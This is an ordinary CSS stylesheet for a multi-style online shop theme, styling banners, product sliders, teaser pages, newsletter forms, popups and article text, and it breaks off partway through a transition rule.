.image-text-widget .title {
    font-size: 16px;
    line-height: 24px;
    color: #2e2e2e;
    font-weight: 700;
    text-transform: uppercase;
    margin-bottom: 10px
}

.image-text-widget ul li a {
    font-weight: 500;
    color: #2e2e2e
}

.image-text-widget ul li a:hover {
    color: #ca1515
}

.article-container ul li:before {
    color: #ca1515
}

.special-item-entry {
    position: relative;
    max-width: 370px;
    margin-left: auto;
    margin-right: auto;
    overflow: hidden
}

.special-item-entry>img:first-child {
    display: block;
    width: 100%;
    height: auto
}

body:not(.mobile) .special-item-entry:hover>img:first-child {
    transform: scale(1.1);
    -moz-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1)
}

.special-item-entry .title {
    position: absolute;
    left: 15px;
    right: 15px;
    top: 50%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    text-align: center;
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    font-size: 14px;
    color: #fff;
    text-transform: uppercase;
    line-height: 18px
}

.special-item-entry .title span {
    font-size: 48px;
    line-height: 40px;
    display: block
}

.special-item-entry .button {
    position: absolute;
    left: 50%;
    bottom: 30px;
    transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%)
}

.fullwidth-block {
    width: 100vw;
    left: 50%;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%)
}

.parallax-slide.small-slide {
    height: 600px !important
}

@media (max-width: 991px) {
    .special-item-entry .title span {
        font-size: 37px
    }
}

@media (max-width: 767px) {
    .image-text-widget {
        padding-left: 40px;
        background: none !important;
        border: 2px #f2f2f2 solid
    }

    .parallax-slide.small-slide {
        height: 350px !important
    }
}

.color-background-widget {
    position: relative;
    padding: 120px 0;
    background-size: cover
}

.color-background-widget:before {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.4);
    content: ""
}

.color-background-form {
    max-width: 450px;
    margin: 0 auto;
    text-align: center;
    position: relative
}

.color-background-form .title {
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    font-size: 30px;
    line-height: 42px;
    color: #fff;
    border-top: 4px #fff solid;
    border-bottom: 4px #fff solid;
    text-transform: uppercase;
    letter-spacing: -1px;
    margin-bottom: 10px
}

.color-background-form .description {
    font-size: 14px;
    line-height: 22px;
    color: #fff;
    margin-bottom: 22px
}

.simple-form .submit {
    position: relative;
    float: right;
    width: 130px;
    border: 2px #ccc solid;
    line-height: 30px;
    font-size: 12px;
    color: #fff;
    font-weight: 700;
    text-transform: uppercase
}

.simple-form .submit:hover {
    border-color: #fff
}

.simple-form .submit input {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    opacity: 0
}

.simple-form .input-wrapper {
    margin-right: 140px
}

.simple-form .input-wrapper input {
    width: 100%;
    padding: 0 15px;
    background: rgba(255, 255, 255, 0.8);
    border: none;
    height: 34px;
    line-height: 34px;
    color: #000;
    font-size: 14px;
    font-weight: 500
}

.latest-entries-heading {
    margin-bottom: 20px;
    padding-bottom: 12px;
    border-bottom: 1px #e6e6e6 solid
}

.latest-entries-heading:after {
    content: "";
    display: block;
    clear: both
}

.latest-entries-heading .title {
    float: left;
    font-size: 20px;
    line-height: 24px;
    font-weight: 600
}

.latest-entries-heading .latest-more {
    float: right;
    font-size: 14px;
    line-height: 24px;
    color: #ca1515
}

.latest-entries-heading .latest-more:hover {
    color: #a3a2a2
}

.client-logo-wrapper {
    text-align: center;
    padding-bottom: 20px
}

.client-logo {
    display: inline-block
}

body.style-19 .swiper-tabs .block-title:before {
    background: #a6a6a6
}

body.style-19 .product-slide-entry .title:hover {
    color: #ca1515
}

body.style-19 .price .current {
    color: #ca1515
}

body.style-19 .product-slide-entry {
    text-align: center
}

body.style-19 .hover-class-1:after {
    background: #a6a6a6
}

body.style-19 .product-slide-entry .subtitle:hover {
    color: #ca1515
}

body.style-19 .bubbles span {
    background: #ca1515
}

body.style-19 .swiper-active-switch {
    background: #ca1515;
    border-color: #ca1515
}

@media (min-width: 1200px) {
    body.style-19 .navigation-copyright a {
        color: #ca1515
    }
}

@media only screen and (max-width:480px) {
    .welcome-section {
        overflow: visible
    }

    .welcome-section .color-background-widget {
        padding-left: 20px;
        padding-right: 20px
    }
}

@media only screen and (max-width: 991px) {
    .welcome-section .color-background-widget {
        background-position: center center
    }
}

@media (min-width: 1200px) {
    .sidebar-content-wrapper.center-container {
        max-width: 930px;
        padding: 0;
        margin-left: 150px;
        left: 50%;
        transform: translateX(-50%);
        -moz-transform: translateX(-50%);
        -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        position: relative
    }

    .sidebar-content-wrapper.center-container:before {
        position: absolute;
        width: 10000px;
        height: 100%;
        background: #fff;
        content: "";
        left: 100%;
        top: 0;
        margin-left: -1px
    }

    .sidebar-content-wrapper.center-container .content-center {
        width: auto;
        padding: 30px
    }

    .header-wrapper.center-container header {
        left: 50%;
        margin-left: -615px;
        background: none;
        border: none
    }

    .header-wrapper.center-container header.type-3:not(.fixed-header) nav>ul>li>a {
        color: #fff
    }

    .header-wrapper.center-container header.type-3:not(.fixed-header) .header-functionality-entry {
        color: #fff
    }

    .header-wrapper.center-container header.type-3:not(.fixed-header) .header-functionality-entry b {
        color: #db2020
    }

    .header-wrapper.center-container .navigation-footer {
        left: 50%;
        margin-left: -615px
    }

    .header-wrapper.center-container .navigation-copyright {
        color: #fff
    }

    .header-wrapper.center-container .navigation-copyright a {
        color: #b11a1a
    }

    .header-wrapper.center-container .socials-box a:hover {
        color: #fff
    }
}

@media (min-width: 1200px) and (max-width: 1400px) {
    .header-wrapper.center-container header.type-3:not(.fixed-header) .menu-slider-entry {
        padding-right: 15px
    }
}

body.style-20 .navigation-banner-content .subtitle {
    font-family: 'Titillium Web', sans-serif;
    font-size: 18px;
    line-height: 22px;
    font-style: normal;
    text-transform: uppercase;
    font-weight: 600
}

body.style-20 .navigation-banner-content .title {
    font-family: 'Times New Roman';
    letter-spacing: 1px
}

body.style-20 .mozaic-banners-wrapper.type-2 .banner-column {
    padding: 0 15px;
    margin-bottom: 30px
}

body.style-20 .mozaic-banners-wrapper.type-2 .row {
    margin-left: -15px;
    margin-right: -15px
}

body.style-20 .mozaic-banners-wrapper.type-2 .mozaic-banner-content .subtitle {
    color: #b11a1a !important
}

body.style-20 .mozaic-banners-wrapper.type-2 .mozaic-banner-content .title {
    font-size: 40px;
    color: #2e2e2e !important;
    font-family: 'Times New Roman'
}

body.style-20 .mozaic-banners-wrapper.type-2 .mozaic-banner-content .description {
    font-family: "Merriweather", serif;
    font-size: 13px;
    line-height: 20px;
    font-style: italic;
    color: #b3b3b3 !important
}

body.style-20 .mozaic-banners-wrapper.type-2 a.mozaic-banner-entry:hover .mozaic-banner-content .description {
    color: #2e2e2e
}

body.style-20 .mozaic-banners-wrapper.type-2 .mozaic-banner-content {
    max-width: 82%
}

body.style-20 .mozaic-banners-wrapper.type-2 a.mozaic-banner-entry:before {
    background: rgba(245, 245, 245, 0.7)
}

body.style-20 .swiper-tabs .block-title:before {
    background: #b11a1a
}

body.style-20 .product-slide-entry .title:hover {
    color: #b11a1a
}

body.style-20 .price .current {
    color: #b11a1a
}

body.style-20 .hover-class-1:after {
    background: rgba(117, 26, 26, 0.7)
}

body.style-20 .product-slide-entry .subtitle:hover {
    color: #ca1515
}

body.style-20 .swiper-active-switch {
    background: #ca1515;
    border-color: #ca1515
}

body.style-20 .bubbles span {
    background: #ca1515
}

body.style-20 header .simple-search-form {
    background: none;
    border: 2px rgba(255, 255, 255, 0.5) solid
}

body.style-20 header .simple-search-form.active {
    border-color: #fff
}

body.style-20 header .simple-search-form .simple-submit {
    border-color: rgba(255, 255, 255, 0.5)
}

body.style-20 header .simple-search-form .simple-submit:hover {
    color: #fff
}

body.style-20 header .simple-search-form input[type="text"] {
    color: #fff
}

body.style-20 .search-button {
    background: #b11a1a
}

.newsletter-join {
    border: 5px #f7f7f7 solid;
    padding: 40px 50px
}

.newsletter-join .title {
    font-size: 18px;
    line-height: 18px;
    color: #2e2e2e;
    font-weight: 600;
    text-transform: uppercase;
    margin-bottom: 10px
}

.newsletter-join .description {
    font-size: 13px;
    line-height: 22px;
    color: #a3a2a2;
    margin-bottom: 10px
}

.newsletter-join .cell-view {
    width: 1000px;
    height: 75px
}

.custom-col-4-in-row {
    float: left;
    width: 25%;
    padding: 0 15px
}

.custom-col-4-in-row:nth-child(4n+1) {
    clear: both
}

body.style-20 .cart-box.popup .content .price {
    color: #b11a1a
}

body.style-20 .cart-box.popup .summary .grandtotal span {
    color: #b11a1a
}

body.style-20 .button.style-4 {
    background: #b11a1a;
    border-color: #b11a1a
}

@media (max-width: 1199px) {
    .header-wrapper.center-container header.type-3 {
        background: #262626;
        border: none
    }

    .header-wrapper.center-container header.type-3 .header-functionality-entry * {
        color: #fff
    }

    .sidebar-content-wrapper.center-container .content-center {
        padding-top: 30px !important
    }
}

@media (max-width: 767px) {
    .sidebar-content-wrapper.center-container .content-center {
        padding-top: 15px !important
    }

    .custom-col-4-in-row {
        width: 33.33333%
    }

    .custom-col-4-in-row:nth-child(4n+1) {
        clear: none
    }

    .custom-col-4-in-row:nth-child(3n+1) {
        clear: both
    }

    .newsletter-join .cell-view {
        height: auto
    }

    .information-entry-xs {
        margin-bottom: 10px
    }

    body.style-20 .products-swiper {
        margin: 0
    }
}

@media (max-width: 450px) {
    .custom-col-4-in-row {
        width: 50%
    }

    .custom-col-4-in-row:nth-child(3n+1) {
        clear: none
    }

    .custom-col-4-in-row:nth-child(2n+1) {
        clear: both
    }
}

.products-slider-banner {
    margin-bottom: 40px;
    border: 1px #e6e6e6 solid;
    position: relative;
    overflow: hidden
}

.products-slider-banner .pagination {
    display: none
}

.products-slider-banner:after {
    display: block;
    content: "";
    clear: both
}

.products-slider-banner .products-swiper {
    margin-left: 0;
    margin-right: 0;
    height: 400px;
    margin-left: 400px
}

.products-slider-banner .products-swiper:before,
.products-slider-banner .products-swiper:after {
    display: none
}

.products-slider-banner .swiper-container,
.products-slider-banner .swiper-wrapper,
.products-slider-banner .swiper-slide {
    height: inherit !important;
    position: relative
}

.products-slider-banner .swiper-slide:after {
    position: absolute;
    content: "";
    height: 100%;
    width: 1px;
    left: 0;
    top: 0;
    background: #e6e6e6
}

.products-slider-banner .paddings-container {
    position: relative;
    top: 15%
}

.products-slider-banner .promo-banner-box {
    float: left;
    width: 400px;
    height: 400px;
    margin-bottom: 0;
    padding-bottom: 0
}

.products-slider-banner .promo-banner-box .promo-text .description {
    font-size: 48px;
    line-height: 48px;
    letter-spacing: -1px
}

body.style-21 .sidebar-logos-row a img {
    opacity: .7
}

body.style-21 .sidebar-logos-row a:hover img {
    opacity: 1
}

body.style-21 .price .current {
    color: #c7192c
}

body.style-21 .product-slide-entry .title:hover {
    color: #c7192c
}

body.style-21 .bubbles span {
    background: #c7192c
}

body.style-21 .search-button {
    background: #c7192c
}

.header-wrapper.style-21 header {
    padding-left: 30px;
    padding-right: 30px
}

.demo-categories-wrapper {
    margin-bottom: 60px
}

.demo-categories-entry {
    border: 1px #e6e6e6 solid;
    padding: 35px;
    background-position: right bottom;
    background-repeat: no-repeat;
    min-height: 450px;
    position: relative
}

.demo-categories-entry .title {
    font-size: 14px;
    line-height: 16px;
    color: #2f2f2f;
    text-transform: uppercase;
    font-weight: 700;
    display: block;
    margin-bottom: 15px
}

.demo-categories-entry .title:hover {
    color: #c3172b
}

.demo-categories-entry .list a {
    font-size: 13px;
    line-height: 18px;
    font-weight: 500;
    color: #2e2e2e;
    display: block;
    padding: 15px 0;
    border-top: 1px #ebebeb solid
}

.demo-categories-entry .list a:before {
    font-family: FontAwesome;
    content: "\f105";
    margin-right: 7px;
    color: #cecece;
    display: inline-block
}

.demo-categories-entry .list a:hover {
    color: #c3172b
}

.demo-categories-entry .block-info {
    text-align: right;
    font-family: "Lato", sans-serif;
    text-transform: uppercase;
    font-weight: 400
}

.demo-categories-entry .block-info .title {
    font-size: 18px;
    line-height: 24px;
    color: #a5a5a5
}

.demo-categories-entry .block-info .description {
    font-size: 40px;
    line-height: 42px;
    color: #262626;
    font-weight: 900;
    letter-spacing: -2px
}

.demo-categories-entry .block-info .detail-link {
    font-size: 14px;
    line-height: 30px;
    display: inline-block;
    color: #c3172b;
    text-decoration: underline
}

.demo-categories-entry .block-info .detail-link:hover {
    text-decoration: none
}

.footer-wrapper.style-21 footer.type-2 .footer-links a:hover {
    color: #ce1313
}

.footer-wrapper.style-21 footer.type-2 .copyright a {
    color: #ce1313
}

@media (max-width: 1700px) {
    .demo-categories-entry .block-info .description {
        font-size: 30px;
        line-height: 32px
    }
}

@media (max-width: 1400px) {
    .demo-categories-entry .block-info .description {
        font-size: 24px;
        line-height: 25px;
        letter-spacing: -1px
    }
}

@media (min-width: 1200px) {
    .header-wrapper.style-21 header:not(.fixed-header) .navigation {
        border: none
    }

    .header-wrapper.style-21 header:not(.fixed-header) nav:before {
        background: #262626;
        position: absolute;
        height: 100%;
        width: 10000px;
        left: 50%;
        margin-left: -5000px;
        content: "";
        z-index: -1
    }

    .header-wrapper.style-21 header:not(.fixed-header) nav>ul>li>a {
        color: #fff
    }
}

@media (max-width: 1199px) {
    .products-slider-banner .promo-banner-box {
        width: 350px;
        height: 350px
    }

    .products-slider-banner .products-swiper {
        height: 350px;
        margin-left: 350px
    }

    .demo-categories-entry:before {
        position: absolute;
        content: "";
        width: 100%;
        height: 100%;
        left: 0;
        top: 0;
        background: rgba(255, 255, 255, 0.8)
    }
}

@media (max-width: 991px) {
    .products-slider-banner .promo-banner-box {
        width: 250px
    }

    .products-slider-banner .products-swiper {
        margin-left: 250px
    }

    .products-slider-banner .promo-banner-box .promo-text .description {
        font-size: 33px;
        line-height: 33px
    }
}

@media (max-width: 767px) {
    .products-slider-banner .promo-banner-box {
        width: auto;
        float: none
    }

    .products-slider-banner .products-swiper {
        margin-left: 0;
        height: auto
    }

    .products-slider-banner .paddings-container {
        padding-top: 0;
        padding-bottom: 30px;
        padding-top: 30px
    }

    .demo-categories-wrapper {
        margin-bottom: 40px
    }
}

.teaser-container {
    background-color: #f8f8f8;
    height: 100%
}

.teaser-container .cell-view {
    vertical-align: middle
}

.teaser-container .row-view {
    height: 25%
}

.teaser-logo {
    text-align: center;
    padding: 15px 0
}

.teaser-logo .logo {
    display: inline-block
}

.teaser-logo .logo img {
    display: block
}

.teaser-content {
    background: #fff;
    padding: 70px 0;
    text-align: center
}

.teaser-subtitle {
    font-size: 24px;
    line-height: 24px;
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    text-transform: uppercase;
    color: #fff;
    margin-bottom: 9px
}

.teaser-title {
    font-size: 48px;
    line-height: 48px;
    margin-bottom: 11px;
    color: #262626;
    text-transform: uppercase;
    font-weight: 700;
    font-family: 'Montserrat', sans-serif
}

.teaser-description {
    font-size: 15px;
    line-height: 22px;
    color: #b6b6b6;
    max-width: 560px;
    margin: 0 auto;
    margin-bottom: 35px
}

.teaser-date {
    margin-bottom: 55px
}

.teaser-date .date-square {
    font-family: 'Montserrat', sans-serif;
    float: left;
    width: 25%;
    position: relative
}

.teaser-date .date-square:after {
    height: 60px;
    width: 1px;
    background: #e3e3e3;
    position: absolute;
    top: 50%;
    margin-top: -30px;
    left: 0;
    content: ""
}

.teaser-date .date-square:first-child:after {
    display: none
}

.teaser-date .date-square span {
    display: block;
    font-size: 72px;
    line-height: 70px;
    display: block;
    font-weight: 400;
    color: #262626
}

.teaser-date .date-square p {
    font-size: 18px;
    line-height: 24px;
    display: block;
    font-weight: 700;
    color: #c8c8c8;
    text-transform: uppercase
}

.teaser-content .center {
    max-width: 740px;
    margin: 0 auto;
    padding: 0 15px
}

.teaser-copyright {
    text-align: center;
    padding: 25px 0
}

.teaser-copyright .copyright {
    margin-bottom: 0
}

.teaser-copyright .copyright a {
    color: #d7af23
}

.styled-form {
    max-width: 430px;
    margin: 0 auto
}

.styled-form .form-title {
    font-size: 13px;
    line-height: 27px;
    color: #313131;
    text-align: left
}

.styled-form .submit-wrapper {
    position: relative;
    float: right;
    height: 45px;
    white-space: nowrap;
    line-height: 45px;
    width: 110px;
    background: #d7af23;
    color: #fff;
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase;
    text-align: center
}

.styled-form .submit-wrapper:hover {
    background: #c2c2c2 !important;
    color: #fff
}

.styled-form .submit-wrapper input {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    border: none
}

.styled-form .field-wrapper {
    border: 1px #e6e6e6 solid;
    border-right: none;
    height: 45px;
    margin-right: 110px
}

.styled-form .field-wrapper input {
    width: 100%;
    padding: 0 20px;
    border: none;
    font-size: 13px;
    line-height: 43px;
    height: 43px
}

@media (max-width: 767px) {
    .teaser-date .date-square span {
        font-size: 38px;
        line-height: 34px
    }

    .teaser-date .date-square p {
        font-size: 14px
    }

    .teaser-content {
        padding: 35px 0
    }
}

body.teaser-2 {
    background: #000
}

body.teaser-2 .teaser-container {
    background-color: transparent
}

body.teaser-2 .teaser-background {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-position: center center;
    background-size: cover;
    opacity: .3
}

body.teaser-2 .teaser-content {
    background: none
}

body.teaser-2 .teaser-container .row-view {
    height: 0
}

body.teaser-2 .teaser-title {
    color: #fff
}

body.teaser-2 .teaser-description {
    color: #b6b6b6
}

body.teaser-2 .teaser-date .date-square span {
    color: #fff
}

body.teaser-2 .teaser-date .date-square p {
    color: #edc32f
}

body.teaser-2 .teaser-date .date-square:after {
    background: rgba(255, 255, 255, 0.3)
}

body.teaser-2 .styled-form .field-wrapper {
    border-color: rgba(255, 255, 255, 0.1)
}

body.teaser-2 .styled-form .field-wrapper input {
    background: rgba(255, 255, 255, 0.1);
    color: #fff
}

body.teaser-2 .teaser-copyright .copyright a:hover {
    color: #fff !important
}

body.teaser-3 {
    background: #000
}

body.teaser-3 .teaser-container {
    background-color: transparent
}

body.teaser-3 .teaser-background {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-position: center center;
    background-size: cover;
    opacity: .5
}

body.teaser-3 .teaser-content {
    background: none
}

body.teaser-3 .teaser-container .row-view {
    height: 0
}

body.teaser-3 .teaser-title {
    color: #fff
}

body.teaser-3 .teaser-description {
    color: #b6b6b6
}

body.teaser-3 .styled-form .field-wrapper {
    border-color: rgba(255, 255, 255, 0.1)
}

body.teaser-3 .styled-form .field-wrapper input {
    background: rgba(255, 255, 255, 0.1);
    color: #fff
}

body.teaser-3 .teaser-copyright .copyright a {
    color: #6aa207
}

body.teaser-3 .teaser-copyright .copyright a:hover {
    color: #fff !important
}

body.teaser-3 .styled-form .submit-wrapper {
    background: #6aa207
}

body.teaser-3 .teaser-title {
    font-size: 72px;
    line-height: 62px;
    border-top: 4px #fff solid;
    border-bottom: 4px #fff solid;
    display: inline-block;
    margin-bottom: 15px
}

@media (max-width: 767px) {
    body.teaser-3 .teaser-title {
        font-size: 52px;
        line-height: 45px
    }
}

.message-box {
    color: #41ba34;
    border: 1px currentColor solid;
    margin-bottom: 25px;
    position: relative
}

.message-icon {
    position: absolute;
    width: 62px;
    height: 100%;
    background: currentColor;
    left: 0;
    top: 0
}

.message-icon .fa {
    font-size: 24px;
    line-height: 24px;
    text-align: center;
    color: #fff;
    position: absolute;
    width: 100%;
    left: 0;
    top: 50%;
    margin-top: -12px
}

.message-text {
    font-size: 13px;
    color: #2e2e2e;
    font-weight: 500;
    line-height: 22px;
    padding: 20px 60px 20px 100px
}

.message-text b {
    font-weight: 700
}

.message-close {
    width: 55px;
    height: 100%;
    position: absolute;
    right: 0;
    top: 0;
    text-align: center;
    cursor: pointer
}

.message-close .fa {
    font-size: 12px;
    line-height: 12px;
    position: absolute;
    width: 100%;
    left: 0;
    top: 50%;
    margin-top: -6px;
    color: gray
}

.message-danger {
    color: #bc0909
}

.message-warning {
    color: #e7b60a
}

.message-info {
    color: #03b4ea
}

.overlay-popup {
    position: fixed;
    width: 100%;
    height: 100%;
    z-index: 15;
    left: -100%;
    top: 0;
    overflow: hidden
}

.overlay-popup.visible {
    left: 0
}

.overlay-popup :last-child {
    margin-bottom: 0 !important
}

.overlay-popup .close-layer {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.2);
    opacity: 0;
    min-height: 100vh
}

.overlay-popup .cell-view {
    position: relative
}

.overlay-popup.active .close-layer {
    opacity: 1
}

.overlay-popup .overflow {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    text-align: center;
    overflow-x: hidden
}

.overlay-popup .popup-container {
    padding: 45px;
    background: #fff;
    max-width: 860px;
    margin: 0 auto;
    text-align: left;
    position: relative;
    transform: perspective(2000px) rotateX(77deg);
    -moz-transform: perspective(2000px) rotateX(77deg);
    -webkit-transform: perspective(2000px) rotateX(77deg);
    -ms-transform: perspective(2000px) rotateX(77deg);
    opacity: 0
}

.overlay-popup.active .popup-container {
    transform: perspective(2000px) rotateX(0deg);
    -moz-transform: perspective(2000px) rotateX(0deg);
    -webkit-transform: perspective(2000px) rotateX(0deg);
    -ms-transform: perspective(2000px) rotateX(0deg);
    opacity: 1
}

.overlay-popup .popup-container .gallery-image {
    width: 100%;
    height: auto
}

.close-popup {
    width: 19px;
    height: 19px;
    position: absolute;
    top: 18px;
    right: 18px;
    cursor: pointer
}

.close-popup:before,
.close-popup:after {
    width: 19px;
    height: 2px;
    top: 50%;
    margin-top: -1px;
    left: -2px;
    content: "";
    background: #292929;
    transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    position: absolute
}

.close-popup:after {
    transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg)
}

#product-popup .popup-container {
    max-width: 860px;
    width: 100%
}

#subscribe-popup .popup-container {
    max-width: 830px;
    width: 100%;
    padding: 80px 330px 80px 70px
}

.popup-background {
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    width: auto
}

.newsletter-title {
    font-size: 36px;
    line-height: 48px;
    color: #3d3d3d;
    font-weight: 400;
    position: relative
}

.newsletter-text {
    font-size: 14px;
    line-height: 26px;
    color: gray;
    font-weight: 300;
    margin-bottom: 25px;
    position: relative
}

.newsletter-text a {
    font-weight: 500;
    color: #3d3d3d;
    text-decoration: underline
}

.newsletter-text a:hover {
    text-decoration: none
}

.overlay-popup .styled-form {
    margin-bottom: 25px;
    max-width: 100%
}

.overlay-popup .form-title {
    font-size: 13px;
    z-index: 48px;
    color: #313131;
    font-weight: 600
}

@media (max-width: 767px) {
    .overlay-popup .popup-container {
        padding: 25px
    }

    .close-popup {
        top: 4px;
        right: 4px
    }

    #product-popup .cell-view,
    #product-popup .table-view {
        display: block
    }

    .popup-background {
        display: none
    }

    #subscribe-popup .popup-container {
        min-width: 0;
        padding: 15px
    }
}

.jspPane {
    margin-left: 0 !important;
    margin-right: 10px
}

.jspContainer {
    overflow: hidden;
    position: relative
}

.jspPane {
    position: absolute
}

.jspVerticalBar {
    position: absolute;
    top: 0;
    right: 0;
    width: 10px;
    height: 100%;
    background: red;
    border-left: 1px solid #f2f2f2
}

.jspHorizontalBar {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 16px;
    background: red
}

.jspCap {
    display: none
}

.jspHorizontalBar .jspCap {
    float: left
}

.jspTrack {
    background: #fff;
    position: relative
}

.jspDrag {
    background: #c2c2c2;
    position: relative;
    top: 0;
    left: 0;
    cursor: pointer
}

.jspHorizontalBar .jspTrack,
.jspHorizontalBar .jspDrag {
    float: left;
    height: 100%
}

.jspArrow {
    background: #50506d;
    text-indent: -20000px;
    display: block;
    cursor: pointer;
    padding: 0;
    margin: 0
}

.jspArrow.jspDisabled {
    cursor: default;
    background: #80808d
}

.jspVerticalBar .jspArrow {
    height: 16px
}

.jspHorizontalBar .jspArrow {
    width: 16px;
    float: left;
    height: 100%
}

.jspVerticalBar .jspArrow:focus {
    outline: none
}

.jspCorner {
    background: #eeeef4;
    float: left;
    height: 100%
}

.article-container {
    font-size: 13px;
    line-height: 22px;
    color: gray;
    margin-bottom: 25px
}

.article-container b {
    font-weight: 500;
    color: #2e2e2e
}

.article-container a {
    color: #d14242
}

.article-container li a {
    color: gray
}

.article-container a:hover {
    color: #2e2e2e
}

.article-container.columns-2 {
    -webkit-column-count: 2;
    -moz-column-count: 2;
    column-count: 2;
    -webkit-column-gap: 30px;
    -moz-column-gap: 30px;
    column-gap: 30px
}

.article-container.columns-3 {
    -webkit-column-count: 3;
    -moz-column-count: 3;
    column-count: 3;
    -webkit-column-gap: 30px;
    -moz-column-gap: 30px;
    column-gap: 30px
}

.article-container p,
.article-container ul,
.article-container ol,
.article-container img {
    margin-bottom: 15px
}

.article-container ol li {
    font-size: inherit;
    line-height: inherit;
    color: inherit
}

.article-container ul li {
    padding: 4px 0 4px 10px
}

.article-container ul li:before {
    content: "";
    font-family: FontAwesome;
    display: inline-block;
    margin-right: 5px
}

.article-container h1,
.h1 {
    font-size: 32px;
    line-height: 32px;
    color: #2e2e2e;
    font-weight: 500;
    margin-bottom: 15px
}

.article-container h2,
.h2 {
    font-size: 28px;
    line-height: 34px;
    color: #262626;
    font-weight: 300;
    margin-bottom: 15px
}

.article-container h3,
.h3 {
    font-size: 24px;
    font-weight: 600;
    line-height: 28px;
    margin-bottom: 11px;
    color: #000
}

.article-container h4,
.h4 {
    font-size: 14px;
    line-height: 22px;
    color: #262626;
    font-weight: 600;
    margin-bottom: 15px;
    text-transform: uppercase
}

.article-container h5,
.h5 {
    font-size: 13px;
    line-height: 30px;
    color: #262626;
    font-weight: 600;
    text-transform: uppercase
}

.article-container h5 .fa,
.h5 .fa {
    font-size: 20px;
    color: #d14242;
    display: inline-block;
    vertical-align: middle;
    position: relative;
    top: -3px;
    margin-right: 5px
}

.article-container h6,
.h6 {
    font-size: 11px;
    line-height: 18px;
    color: #262626;
    font-weight: 700;
    margin-bottom: 15px
}

.article-container.style-1 {
    font-size: 14px;
    line-height: 25px;
    font-weight: 300
}

@media (max-width: 767px) {

    .article-container.columns-2,
    .article-container.columns-3 {
        -webkit-column-count: 1;
        -moz-column-count: 1;
        column-count: 1;
        -webkit-column-gap: 0;
        -moz-column-gap: 0;
        column-gap: 0
    }
}

.sidebar-navigation .entry:before,
.sidebar-navigation .entry,
.button,
.socials-box a,
.socials-box a .fa,
.search-drop-down .category-entry,
.search-button,
.header-functionality-entry,
footer a,
.product-slide-entry .title,
.product-slide-entry .tag,
.inline-product-entry .title,
.inline-product-entry .image,
.list-type-1 a,
.hover-class-1:after,
.hover-label,
.menu-slider-arrows a .fa,
.bottom-line-a,
.top-line-a,
.fixed-header-square-button .fa,
.read-more,
.product-mix-info,
.simple-search-form .simple-submit,
.departmets-drop-down .list a,
.copyright a,
.styled-form .submit-wrapper,
.socials-box a .fa,
.sidebar-logos-row a img,
a.sale-entry:before,
a.sale-entry .sale-price,
a.sale-entry .sale-price span,
a.sale-entry .sale-description,
.breadcrumb-box a,
.icon-entry .image,
.quantity-selector .entry.number-minus,
.quantity-selector .entry.number-plus,
.tabs-container.style-1 .tab-switcher,
.size-selector .entry:after,
.color-selector .entry:after,
.color-selector .entry:before,
.blog-entry .title,
.blog-entry .subtitle a,
.blog-entry .subtitle a b,
.blog-entry .readmore,
.square-button,
.tags-box a,
.categories-list ul li a,
.container-404 .text a,
.portfolio-navigation a,
.portfolio-entry .title,
.action-button,
.hover-layer,
.continue-link,
.accordeon-title,
.traditional-cart-entry .tag,
.traditional-cart-entry .title,
.remove-button,
.cart-summary-box .simple-link,
.checkout-progress-widget a.step-entry,
.simple-field,
.column-article-entry .title,
.product-slide-entry .subtitle,
.parallax-view,
.simple-form .submit,
.latest-entries-heading .latest-more,
.demo-categories-entry .title,
.demo-categories-entry .list a,
.sale-entry-border,
.sale-entry-border:before,
.color-text-widget,
.color-text-widget .cell-view,
.color-text-widget .title,
.color-text-widget .description,
.sale-entry,
.simple-search-form,
.special-item-entry>img {
    -moz-transition: all .15s ease-out;
    -o-transition: all .15s ease-out;
    -webkit-transition: all .15s ease-out;
    transition: all .15s ease-out;
    -ms-transition: all .15s ease-out
}

.product-slide-entry .product-image:after,
.sidebar-navigation .title .fa,
.navigation-banner-content,
.from-the-blog-entry .image:after,
.toggle-list-button:after,
.product-image .bottom-line,
.product-image .top-line-a,
.navigation-banner-content .subtitle,
.navigation-banner-content .title,
.navigation-banner-content .description,
.navigation-banner-content .info,
.swiper-slide .parallax-article .subtitle,
.swiper-slide .parallax-article .description,
.swiper-slide .parallax-article .info,
a.mozaic-banner-entry .subtitle,
a.mozaic-banner-entry .title,
a.mozaic-banner-entry .description,
a.mozaic-banner-entry:before,
.creative-square-box .background-box,
.creative-square-box:before,
.promo-banner-box:before,
.promo-banner-box .promo-text,
.promo-banner-box .promo-text .description,
.product-image img,
.product-thumbnails-swiper .paddings-container,
.blog-entry .image img,
.comment-image:after,
.hover-layer .info,
.title-info,
.actions,
a.mozaic-banner-entry .view {
    -moz-transition: all 300ms ease-out;
    -o-transition: all 300ms ease-out;
    -webkit-transition: all 300ms ease-out;
    transition: all 300ms ease-out;
    -ms-transition: all 300ms ease-out
}

.swiper-slide .parallax-article .title,
.portfolio-entry .image img,
.portfolio-entry:hover .portfolio-drop-down,
.overlay-popup .close-layer,
.overlay-popup .popup-container {
    -moz-transition: all 500ms ease-out;
